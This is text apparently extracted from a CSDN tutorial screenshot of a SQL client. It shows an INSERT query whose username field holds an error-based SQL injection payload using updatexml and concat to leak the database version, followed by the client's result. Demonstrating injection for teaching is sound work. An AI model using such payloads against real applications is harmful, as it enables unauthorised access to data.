 localhost demo01 运行 停止 解释
1 INSERT INTO users (username, password) VALUES ('admin\' and
updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#', '$password')
信息 剖析 状态
INSERT INTO users (username, password) VALUES ('admin\' and updatexml(1,concat(0x7e,(SELECT version
()),0x7e),1)#', '$password')
> Affected rows: 1
> 时间: 0s
CSDN @SuperherRo